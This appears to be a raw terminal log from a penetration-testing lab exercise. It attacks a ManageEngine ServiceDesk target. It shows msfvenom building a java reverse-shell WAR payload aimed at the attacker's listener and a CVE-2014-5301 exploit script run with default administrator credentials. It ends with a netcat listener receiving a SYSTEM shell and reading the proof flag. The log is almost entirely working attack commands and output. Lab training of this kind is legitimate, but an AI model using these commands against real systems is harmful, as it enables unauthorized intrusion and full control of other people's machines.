 Payload size: 324 bytes
Final size of war file: 52372 bytes
Saved as: shell.war
┌──(xavier㉿kali)-[~/Desktop/OSCP/PG_Practice]
└─$ python3 cve-2014-5301.py
Usage: ./CVE-2014-5301.py HOST PORT USERNAME PASSWORD WARFILE
┌──(xavier㉿kali)-[~/Desktop/OSCP/PG_Practice]
└─$ python3 cve-2014-5301.py 192.168.244.43 8080 administrator administrator shell.war
Trying http://192.168.244.43:8080/Y1LbiDue2TuG626MTckyHDMsNwVY9ORg/ckcuiwxycnqykgw/A9npuee4xrFEqO7w
Trying http://192.168.244.43:8080/Y1LbiDue2TuG626MTckyHDMsNwVY9ORg/ckcuiwxycnqykgw/6ulxl7UpCxqhfvOx
Trying http://192.168.244.43:8080/Y1LbiDue2TuG626MTckyHDMsNwVY9ORg/ckcuiwxycnqykgw/z7W4BQEIqvoZDKxC
Trying http://192.168.244.43:8080/Y1LbiDue2TuG626MTckyHDMsNwVY9ORg/ckcuiwxycnqykgw/u6hNBvoGWruCuKuw
Trying http://192.168.244.43:8080/Y1LbiDue2TuG626MTckyHDMsNwVY9ORg/ckcuiwxycnqykgw/3TAE4aCKZBUo6dDj
┌──(xavier㉿kali)-[~/Desktop/OSCP/PG_Practice]
└─$ rm shell.war
┌──(xavier㉿kali)-[~/Desktop/OSCP/PG_Practice]
└─$ rm msiexec.exe
┌──(xavier㉿kali)-[~/Desktop/OSCP/PG_Practice]
└─$ msfvenom -p java/shell_reverse_tcp LHOST=192.168.45.232 LPORT=80 -f war -o shell.war
Payload size: 13323 bytes
Final size of war file: 13323 bytes
Saved as: shell.war
┌──(xavier㉿kali)-[~/Desktop/OSCP/PG_Practice]
└─$ python3 cve-2014-5301.py 192.168.244.43 8080 administrator administrator shell.war
Trying http://192.168.244.43:8080/5KF7BB1owtfPSmLhIyI7IvsioF80YhEQ/jjehycsuozbubil/D9zMMp8eubDUm04P
┌──(xavier㉿kali)-[~/Desktop/OSCP/PG_Practice]
└─$
┌──(xavier㉿kali)-[~/Desktop/OSCP/PG_Practice]
└─$ nc -nlvp 80
listening on [any] 80 ...
connect to [192.168.45.232] from (UNKNOWN) [192.168.244.43] 49196
Microsoft Windows [Version 6.0.6001]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.
C:\ManageEngine\ServiceDesk\bin>whoami
whoami
nt authority\system
C:\ManageEngine\ServiceDesk\bin>cd C:\users
cd C:\users
C:\Users>dir
dir
Volume in drive C has no label.
Volume Serial Number is BCAD-595B
Directory of C:\Users
12/19/2009  11:35 AM    <DIR>          .
12/19/2009  11:35 AM    <DIR>          ..
02/14/2010  04:16 PM    <DIR>          Administrator
01/19/2008  01:40 AM    <DIR>          Public
0 File(s)              0 bytes
4 Dir(s)   6,291,812,352 bytes free
C:\Users>type administrator\desktop\proof.txt
type administrator\desktop\proof.txt
362343a6e1593e22b5f3a58cdef9f423
C:\Users>